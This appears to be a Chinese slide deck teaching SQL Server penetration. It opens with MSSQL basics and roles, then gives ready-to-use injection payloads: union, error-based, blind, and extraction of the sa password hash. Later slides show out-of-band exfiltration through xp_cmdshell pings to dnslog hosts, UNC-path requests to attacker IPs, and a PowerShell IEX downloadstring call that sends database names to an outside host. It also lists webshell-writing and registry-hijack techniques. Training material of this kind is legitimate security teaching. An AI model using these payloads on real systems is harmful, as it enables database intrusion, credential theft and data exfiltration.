Slide 1
Hello All

Slide 2
MSSql基本使用
MSSql的介绍
MSSql是指微软的SQLServer数据库服务器，它是一个数据库平台，提供数据库的从服务器到终端的完整的解决方案，其中数据库服务器部分，是一个数据库管理系统，用于建立、使用和维护数据库。
渗透角度介绍MSSql
Microsoft SQL Sever 分为很多个版本,随着版本的不断升级安全性也越来越高,对我们渗透过程中最喜欢的版本应该就是2008以前，在2008及其以后的版本数据库的权限已经不再是system,相对于MySQL这个MSSql显得强大许多，他众多的功能也给我们注入过程带来了便利，所以一般数据库为mssql支持多语句我们就考虑是不是应该直接拿下webshell。

Slide 3
MSSQL数据库
利用总结
MSSQL数据库
Microsoft SQL Server 是微软开发的关系型数据库管理系统。作为数据库服务器，它是一种软件产品，主要功能是根据其他软件应用程序的请求存储和检索数据，这些应用程序可以在同一台计算机上运行，也可以在网络（包括 Internet）上的另一台计算机上运行。SQL Server 默认开放的端口是 TCP 1433。

Slide 4
MSSQL数据库
利用总结
MSSQL数据库技战法
SQL注入查登录用户Hash
扩展存储过程xp_cmdshell执行命令
系统存储过程sp_oacreate+sp_oamethod执行命令
扩展存储过程xp_regwrite写注册表（映像劫持，远程桌面，开机启动项等）
利用CLR组件执行系统命令
系统存储过程sp_addextendedproc 恢复组件
差异备份写webshell
日志备份写webshell

Slide 5

MSSql基本使用
MSSql视图和表
表与视图区别:
表是存在物理记录的集合，而视图只是一串sql脚本;
表需占用物理空间，而视图理论上可以不占用物理空间;
视图可以将多个表呈现给用户，而表只可以呈现自身;
视图可以随意删除和重建，而表的删除会导致数据丢失；
表与视图之间的联系:
视图是建立在表的基础之上的一种结构,视图中的数据可以来源于多张表;
表是实际存在的不依附视图；
使用视图可以增强表的安全性；
一句话概括
数据表是真实存在的，有效数据，视图相当于固定的sql语句，当打开视图就行其sql语句。视图多为几个表的关系联合表达。有助于封装复杂的关系。

Slide 6
MSSql基本使用
MSSql里面的数据库级别设置：
服务器级 -> 数据库级 -> 架构级 - > 数据对象级，比如说：
Server.DataBase1.dbo.Table1;
这里的意思就是Table1这个表属于dbo这个架构，dbo这个架构属于DataBase1这个数据库，DataBase1这个数据库属于Server这个服务器。

Slide 7
MSSql基本使用
MSSql的默认库
SQL Server安装4个系统数据库。它们分别是master数据库、model数据库、tempdb数据库和msdb数据库。这些数据库是SQL Server的心脏和灵魂。
默认库的详细介绍
master数据库（重要）：master数据库控制SQL Server的所有方面。这个数据库中包括所有的配置信息、用户登录信息、当前正在服务器中运行的过程的信息。
model数据库：model数据库是建立所有用户数据库时的模板。当建立一个新数据库时，SQL Server会把model数据库中的所有对象建立一份拷贝并移到新数据库中。在模板对象被拷贝到新的用户数据库中之后，该数据库的所有多余空间都将被空页填满。
tempdb数据库：这个库用来保存所有的临时表、存储过程和其他SQL Server建立的临时用的东西。
msdb数据库：由 Enterprise Manager和Agent使用，记录着任务计划信息、事件处理信息、数据备份及恢复信息、警告及异常信息。

Slide 8
MSSql基本使用
MSSql的基本语句：
创建数据库：CREATE DATABASE [dbname]
删除数据库：drop database [dbname]
创建新表：create table [tablename] ( name char(10), age tinyint, sex int )
删除新表：drop table [tablename]
向表中插入内容：insert into [tablename](field1,field2） values(value1,value2）
删除内容：delete from [tablename] where 范围
更新内容：update [tablename] set field1=value1 where 范围
查找：select * from [tablename] where field1=”ichunqiu”

Slide 9
MSSql权限控制
MSSql中角色和用户之间的关系：
表
1-1.*
1-1.*
服务器登录名
数据库用户名
架构
权限针对实例
权限针对数据库
1-1.*
服务器角色
数据库角色
1、一个数据库用户可以对应多个架构（架构是表容器）。架构里面包含的是数据库表。
2、一个数据库角色有可能涉及多个架构。数据库角色对应的是权限。
3、一个用户对应一个数据库角色。
4、登录名与数据库用户在服务器级别是一对多的；在数据库级别是一对一的。

Slide 10
MSSql权限控制
MSSQL的安全体系结构中包括了几个含有特定隐含权限的角色。除了数据库拥有者创建的角色之外，还有两类预定义的角色。
这些可以创建的角色可以分为如下几类：
固定服务器
固定数据库
用户自定义

Slide 11
MSSql权限控制
MSSql中角色和用户的详细解释：
在MSSQL数据库中有两个很重要的角色，分别是服务器角色和数据库角色，接下来从服务器和数据库的角度，对角色和用户做详细解释
服务器角度
服务器登录名：指有权限登录到某服务器的用户，可以在有权限的情况下创建新的登录名，超级管理员的登录名是sa
服务器角色：指一组固定的服务器用户，默认有9组。针对
行整个数据库服务器设定的角色和权限。
服务器登录名和角色的关系：登录名一定属于某些角色，默认为public。服务器角色不允许更改，登陆后也不一定有权限操作数据库。
数据库角度
数据库用户：指有权限能操作数据库的用户。
数据库角色：指一组固定的有某些权限的数据库角色，
针对某个特定数据库设定的角色和权限。
数据库架构：指数据库对象的容器。
用户、角色、机构的关系：数据库用户对应于服务器登录名以便登录者可以操作数据库。数据库角色可以添加，可以定制不同权限数据库架构，类似于数据库对象的命名空间，用户通过架构访问数据库对象

Slide 12
MSSql权限控制
MSSql中角色和用户的详细解释：
在sqlserver里一个用户最终的权限应该是由服务器权限加上数据库权限加上对象的权限组成的,这三个级别的权限是累加的,但是拒绝权限是优先的
举例：
如果一个用户指定了服务器角色，那这个用户对服务器某些操作就有了一定权限，比如说执行系统命令、管理服务器磁盘、开机关机等等，如果不指定具体角色，默认为public角色
如果一个用户指定了数据库角色，那这个用户在mssql数据库中的某个或某几个数据库就有了管理权限，例如有最高管理权限、只可读权限、只可写权限等。
注意：如果某个账号只指定的服务器角色，没有指定数据库角色，该账号还是对数据库有绝对操作的权利。

Slide 13
MSSql权限控制
固定服务器角色？
由于固定服务器是在服务器层次上定义的，因此它们位于从属于数据库服务器的数据库外面。下表列出了所有现有的固定服务器角色
下面两个系统过程用来添加删除固定服务器角色成员：
sp_addsrvrolemember
sp_dropsrvrolemember
注意：只有固定服务器角色的成员才能执行上述两个系
统过程来从角色中添加或删除登录账户。我们自己是不
可以添加、修改和删除固定服务器角色的。
我们可以通过语句判断权限：
and 1=(select is_srvrolemember('sysadmin'))
固定服务器角色 | 说明
sysadmin | 执行SQL Server中的任何动作
serveradmin | 配置服务器设置
setupadmin | 安装复制和管理扩展过程
securityadmin | 管理登录和CREATE DATABASE的权限以及阅读审计
processadmin | 管理SQL Server进程
dbcreator | 创建和修改数据库
diskadmin | 管理磁盘文件

Slide 14
MSSql权限控制
固定数据库角色
固定数据库角色在数据库层上进行定义，因此它们存在于属于数据库服务器的每个数据库中。
下表列出了所有的固定数据库角色。我们可以通过语句判断权限：and 1=(select is_memeber('db_owner'))
固定数据库角色 | 说明
db_owner | 可以执行数据库中技术所有动作的用户
db_accessadmin | 可以添加、删除用户的用户
db_datareader | 可以查看所有数据库中用户表内数据的用户
db_datawriter | 可以添加、修改或删除所有数据库中用户表内数据的用户
db_ddladmin | 可以在数据库中执行所有DDL操作的用户
db_securityadmin | 可以管理数据库中与安全权限有关所有动作的用户
db_backoperator | 可以备份数据库的用户
db_denydatareader | 不能看到数据库中任何数据的用户
db_denydatawriter | 不能改变数据库中任何数据的用户
特殊的固定数据库角色—public
public角色是一种特殊的固定数据库角色，数据库的每个合法用户都属于该角色。
它为数据库中的用户提供了所有默认权限。即给予那些没有适当权限的所有用户以一定的权限。
public角色为数据库中的所有用户都保留了默认的权限，因此是不能被删除的。

Slide 15
MSSql注入
MSSql注入与SQL注入的区别：
1、对象不同:
MSSql注入的对象是：Microsoft SQL SEVER 数据库
SQL注入的对象是：MySQL数据库
2、语句不同: 由于不同的数据库的语法都不同，所以注入的语句也不同。
在注入过程中常用的MSSql结构——information_schema结构
Information_schema结构包含数据库关键信息
“SCHEMATA”表，用于存储数据库名，其中的关键字段为SCHEMA_NAME表示数据库名称
“TABLES”表，用于存储表名。其中关键字段TABLE_NAME表示表的名称
“COLUMNS”表，用于存储字段名。其中关键字段COLUMN_NAME表示字段名

Slide 16
MSSql注入
视图表：
视图表 | 说明
sys.databases | SQL Server 中所有数据库
sys.sql_logins | SQL Server 中所有登录名
information_schema.tables | 当前用户数据库中的表
information_schema.columns | 当前用户数据库中的列
sys.all_columns | 用户定义对象和系统对象的所有列的联合
sys.database_principals | 数据库中每个权限或列异常权限
sys.database_files | 存储在数据库中的数据库文件
sysobjects | 数据库中创建的每个对象（例如约束、日志以及存储过程）

Slide 17
MSSql联合注入
MSSql联合注入的过程
1、获取当前数据库版本
id=-1' union select top 1 1,2,@@version
2、获取当前数据库名
id=-1' union select top 1 1,2,db_name()
3、获取所有数据库名
id=-1' union select top 1 1,2,name from master.sys.databases where name not in(select top 1 name from master.sys.databases)

Slide 18
MSSql联合注入
MSSql联合注入的过程
4、获取表名
id=-1' union select top 1 1,2,table_name from information_schema.tables where table_name not in(select top 1 table_name from information_schema.tables)
5、获取列名
id=-1' union select top 1 1,2,column_name from information_schema.columns where table_name='users' and column_name not in(select top 1 column_name from information_schema.columns where table_name='users')
6、获取数据
id=-1' union select top 1 1,username,password from users where username not in(select top 1 username from users) and password not in(select top 1 password from users)

Slide 19

MSSQL数据库
利用总结
SQL注入查询登录用户hash密码
id=0' union select 1,2,(Select master.dbo.fn_varbintohexstr(password_hash) from sys.sql_logins where name = 'sa')--+
利用函数强制转换为１６进制，以免受格式影响
Hash格式：
0x0100(头部) ＋8位salt ＋40位区分大小写的hash
0x0100 c92ad033 643a58fdef841b9a046d0eb96e96f2418440bd91
可通过cmd5.com查询mssql Hash对应明文密码

Slide 20
MSSql报错注入
MSSql报错注入的过程
1、判断注入点：
语句：[ id=1' ]
[ id=1 and 1=1 ] 返回正常
[ id=1 and 1=2 ] 返回错误
2、判断是否为MSSQL数据库：
语句：[ id=1 and exists(select * from sysobjects)] 返回正常为mssql
[ id=1 and exists (select count(*) from sysobjects)]用法和上面的相同
3、判断数据库版本号：
语句：[ id=1 and @@version>0 ]
说明：＠＠version是mssql 的全局变量，如果我们把它写成这样 and @@version>0 那个后面的mssql就会强行@@version 强行转换成数字但是失败，所以就会将数据库信息暴露出来
版本号：nt5.2：win2003 nt6.0：win2008

Slide 21
MSSql报错注入
MSSql报错注入的过程
4、获取当前数据库：
payload：and db_name()>0
and 1=db_name()
说明：在将 nvarchar 值 'ichunqiu' 转换成数据类型 int 时失败。所以会将数据库名字显示出来
5、判断当前服务器角色是否拥有比较高的权限：
语句：
and 1=(select IS_SRVROLEMEMBER('sysadmin'))
and 1=(select IS_SRVROLEMEMBER('serveradmin'))
and 1=(select IS_SRVROLEMEMBER('setupadmin'))
and 1=(select IS_SRVROLEMEMBER('securityadmin'))
and 1=(select IS_SRVROLEMEMBER('diskadmin'))
and 1=(select IS_SRVROLEMEMBER('bulkadmin'))

Slide 22
MSSql报错注入
MSSql报错注入的过程
6、判断当前数据库角色是否为DB_OWNER:
Payload：and 1=(select is_member('db_owner'))
说明：如果是DB_OWNER 在这样的权限下我们可以通过各种备份方式往目标的网站目录里写文件
7、获取当前用户名字：
Payload：and user_name()>0
说明：在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。于是将用户名字显示出来

Slide 23
MSSql报错注入
MSSql报错注入的过程
8、获取所有数据库名：
Payload ：and (select name from master.sys.databases where database_id=1)>0
说明：在将 nvarchar 值 'master' 转换成数据类型 int 时失败
9、获取数据库的个数
Payload：and 1=(select quotename(count(name)) from master.sys.databases)
10、一次性获取所有数据库：
payload： and 1=(select quotename(name) from master.sys.databases FOR XML PATH(''))--

Slide 24
MSSql报错注入
MSSql报错注入的过程
9、获取第一个表名:
Payload：and 1=(select top 1 table_name from information_schema.tables)
11、获取其他表名：
payload：and 1=(select top 1 table_name from information_schema.tables where table_name not in('emails')
说明：利用not in依次遍历出所有表名，直到报错的时候，就是所有的表名都判断完成。
and 1=(select top 1 table_name from information_schema.tables where table_name not in(select top 2 table_name from information_schema.tables))
and 1=(select quotename(table_name) from information_schema.tables FOR XML PATH(''))

Slide 25
MSSql报错注入
MSSql报错注入的过程
12、获取字段名：
payload： and 1=(select top 1 column_name from information_schema.columns where table_name='users')
13、获取所有字段名：利用not in依次遍历出所有字段名
payload：and 1=(select top 1 column_name from information_schema.columns where table_name='users' and column_name not in('id','username','password'))
payload：and 1=(select quotename(column_name)) from information_schema.columns where table_name='users' FOR XML PATH(''))

Slide 26
MSSql报错注入
MSSql报错注入的过程
14、获取数据：
payload：and 1=(select password from users where id=1))
payload： and 1=(select quotename(username),quotename(password) from users for xml path(''))

Slide 27
MSSql报错注入
MSSql报错注入的过程
15、其他函数注入：
payload：and 1=(select cast(name as int) from sys.databases where database_id=1)–
payload：and 1=(select convert(int,name) from sys.databases where database_id=1)–
利用cast和convert函数转换数据类型报错进行注入

Slide 28
MSSql报错注入
MSSql布尔盲注的过程
mssql布尔盲注跟mysql相似：
mysql布尔盲注，mid,substr,substring,ascii。
mssql使用ascii和substring比对。
获取数据：
payload：and substring((select top 1 name from sys.sysdatabases),1,1)='m'--
payload：and substring((select top 1 name from sys.sysdatabases),2,1)='a'--
payload： and ascii(substring((select top 1 name from sys.sysdatabases),1,1))=109-- 字符m
payload： and ascii(substring((select top 1 name from sys.sysdatabases),2,1))=97-- 字符a
查库名、表名、字段名、字段内容使用此法类推即可。

Slide 29
MSSql报错注入
MSSql时间盲注的过程
Mssql时间盲注跟mysql相似：
Mysql时间盲注，sleep,benchmark。
Mssql使用 WAITFOR DELAY '0:0:5'。
获取数据：
payload：id=1' if(ascii(substring((select top 1 name from sys.sysdatabases),1,1))=109) waitfor delay '0:0:5'--
payload：id=1' if(ascii(substring((select top 1 name from sys.sysdatabases),2,1))=97) waitfor delay '0:0:5'—
查库名、表名、字段名、字段内容使用此法类推即可。

Slide 30
MSSql注入数据外带
MSSql注入数据外带
当注入点仅存在盲注时，使用sqlmap出数据太慢，使用数据外带加速出数据。
DNS数据外带
常用DNS平台
dnslog.cn
ceye.io
burpsuite collobrator
MSSQL DNS数据外带原理：
利用xp_cmdshell扩展存储过程 指定ping dnslog平台命令带出数据。
利用xp_subdirs,xp_dirtree,xp_fileexist使用unc路径判断文件发起请求带出数据

Slide 31
MSSql注入数据外带
MSSql注入数据外带
当注入点仅存在盲注时，使用sqlmap出数据太慢，使用数据外带加速出数据。
DNS数据外带
Payload构造原理：
declare @a varchar(8000); #声明一个变量a，字符类型为varchar(8000)
set @a=db_name(); #指定变量绑定一个mmsql函数
exec('master..xp_cmdshell "ping.exe ' +@a+ '.gddxi9.dnslog.cn -n 1"')--
exec('master..xp_cmdshell "ping.exe ' %2b@a%2b '.gddxi9.dnslog.cn -n 1"')--
+==> %2b #引用变量拼接到xp_cmdshell执行语句中带出数据

Slide 32
MSSql注入数据外带
MSSql注入数据外带
当注入点仅存在盲注时，使用sqlmap出数据太慢，使用数据外带加速出数据。
DNS数据外带
存在堆叠注入数据外带
mysql 堆叠注入函数 mysqli_multi_query()
Mssql 数据外带利用扩展存储过程：
xp_cmdshell 执行系统命令
xp_suddirs 查看路径下的目录
xp_dirtree 查询路径下所有文件和目录
xp_fileexist 判断路径是否存在

Slide 33

MSSql注入数据外带
MSSql注入数据外带
当注入点仅存在盲注时，使用sqlmap出数据太慢，使用数据外带加速出数据。
DNS数据外带
存在堆叠注入数据外带
注入过程：
Payload：id=1';declare %40a varchar(8000);set %40a=db_name();exec('master..xp_cmdshell "ping.exe ' %2b@a%2b '.gddxi9.dnslog.cn -n 1"')—
Payload：id=1';declare @a varchar(1024);set @a=db_name();exec('master..xp_subdirs "//'%2B@a%2B'.gddxi9.dnslog.cn\\a" ')--

Slide 34
MSSql注入数据外带
MSSql注入数据外带
当注入点仅存在盲注时，使用sqlmap出数据太慢，使用数据外带加速出数据。
DNS数据外带
存在堆叠注入数据外带
注入过程：
Payload：id=1';declare @a varchar(1024);set @a=db_name();exec('master..xp_dirtree "//'%2B@a%2B'.x0t1df.dnslog.cn\\a" ')—
Payload： id=1';declare @a varchar(1024);set @a=db_name();exec('master..xp_fileexist "//'%2B@a%2B'.7wb9ur.dnslog.cn\\a" ')--
Payload： id=1';declare @a varchar(1024);set @a=(select top 1 name from sys.databases);exec('master..xp_fileexist "//'%2B@a%2B'.e0cwlo.dnslog.cn\\a" ')--

Slide 35
MSSql注入数据外带
MSSql注入数据外带
当注入点仅存在盲注时，使用sqlmap出数据太慢，使用数据外带加速出数据。
HTTP数据外带
存在堆叠注入数据外带
注入过程：
Payload：id=1';DECLARE @a varchar(8000);SET @a=db_name();exec('master..xp_cmdshell "powershell IEX (new-object net.webclient).downloadstring(''http://192.168.172.1:8888?data='%2b @a %2b''')"')—
Payload： id=1';DECLARE @a varchar(8000);SET @a=(select top 1 name from sys.databases);exec('master..xp_cmdshell "powershell IEX (new-object net.webclient).downloadstring(''http://192.168.172.1:8888?data='%2b @a %2b''')"')--

Slide 36
MSSql注入数据外带
MSSql注入数据外带
当注入点仅存在盲注时，使用sqlmap出数据太慢，使用数据外带加速出数据。
SMB数据外带
存在堆叠注入数据外带
利用xp_subdirs, xp_dirtree,xp_fileexist使用unc路径判断文件发起请求带出数据
注入过程：
Payload：id=1';declare @a varchar(1024);set @a=db_name();exec('master..xp_subdirs "//'%2B'192.168.172.130\\'%2b@a%2b'.txt"')—
Payload： id=1';declare @a varchar(1024);set @a=(select top 1 name from sys.databases);exec('master..xp_subdirs "//'%2B'192.168.172.130\\'%2b@a%2b'.txt"')—
Linux执行命令查看记录 tail -f /var/log/samba/log.smbd | grep "failed"

Slide 37

MSSql注入数据外带
MSSql注入数据外带
当注入点仅存在盲注时，使用sqlmap出数据太慢，使用数据外带加速出数据。
SMB数据外带
存在堆叠注入数据外带
利用xp_subdirs, xp_dirtree,xp_fileexist使用unc路径判断文件发起请求带出数据
注入过程：
Payload：id=1';declare @a varchar(1024);set @a=(select user);exec('master..xp_subdirs "//'%2B'192.168.172.130\\'%2b@a%2b'.txt"')—
Payload： id=1';declare @a varchar(1024);set @a=(select user);exec('master..xp_fileexist "//'%2B'192.168.172.130\\'%2b@a%2b'.txt"')—
Linux执行命令查看记录 tail -f /var/log/samba/log.smbd | grep "failed"

Slide 38
MSSql注入数据外带
MSSql注入数据外带
当注入点仅存在盲注时，使用sqlmap出数据太慢，使用数据外带加速出数据。
数据外带
不存在堆叠注入数据外带
利用fn_xe_file_target_read_file, fn_get_audit_file, fn_trace_gettable使用unc路径判断文件发起请求带出数据
注入过程：
Payload：id=1' and exists(select * from fn_xe_file_target_read_file('C:*.xls','\\'+(select user)+'.7wb9ur.dnslog.cn\1.txt',null,null))--
Payload： id=1' and exists(select * from fn_get_audit_file('\\'%2b(select db_name())%2b'.gge9i3.dnslog.cn\123.txt',default,default))--

Slide 39

MSSql注入数据外带
MSSql注入数据外带
当注入点仅存在盲注时，使用sqlmap出数据太慢，使用数据外带加速出数据。
数据外带
不存在堆叠注入数据外带
利用fn_xe_file_target_read_file, fn_get_audit_file, fn_trace_gettable使用unc路径判断文件发起请求带出数据
注入过程：
Payload：id=1' and exists(select * from fn_trace_gettable('\\'%2b(select db_name())%2b'.g9f6y2.dnslog.cn\1.txt',default))--

Slide 40

MSSql注入数据外带
MSSql注入数据外带
当注入点仅存在盲注时，使用sqlmap出数据太慢，使用数据外带加速出数据。
数据外带
不存在堆叠注入数据外带
利用fn_xe_file_target_read_file, fn_get_audit_file, fn_trace_gettable使用unc路径判断文件发起请求带出数据
注入过程：
Payload：id=1' and exists(select * from fn_get_audit_file('\\192.168.172.130\'%2b(select db_name())%2b'.txt',default,default))--

Slide 41
MSSql注入拓展
MSSql的特殊功能——扩展存储过程
存储过程是一组为了完成特定功能的SQL语句集合，经编译后存储在数据库中，用户通过指定存储过程的名称并给出参数来执行。存储过程中可以包含逻辑控制语句和数据操纵语句，它可以接受参数、输出参数、返回单个或多个结果集以及返回值。
由于存储过程在创建时即在数据库服务器上进行了编译并存储在数据库中，所以存储过程运行要比单个的SQL语句块要快。同时由于在调用时只需用提供存储过程名和必要的参数信息，所以在一定程度上也可以减少网络流量、简单网络负担。
存储过程分为：系统存储过程、本地存储过程、扩展存储过程、远程存储过程、临时存储过程。

Slide 42
MSSql注入拓展
MSSql的特殊功能——系统存储过程
系统存储过程
以sp_开头，进行系统的设定。如：sp_oacreate、sp_oamethod
利用条件：
1.已获取到sqlserver sysadmin权限用户的账号与密码且未降权（如2019版本sa用户权限为mssqlserver，已降权）
2.sqlserver允许远程连接
3.OLE Automation Procedures选项开启
sp_oacreate是创建 OLE 对象的实例。
sp_oamethod是调用一个 OLE 对象的方法。
组合sp_oacreate/sp_oamethod可执行命令无回显。

Slide 43
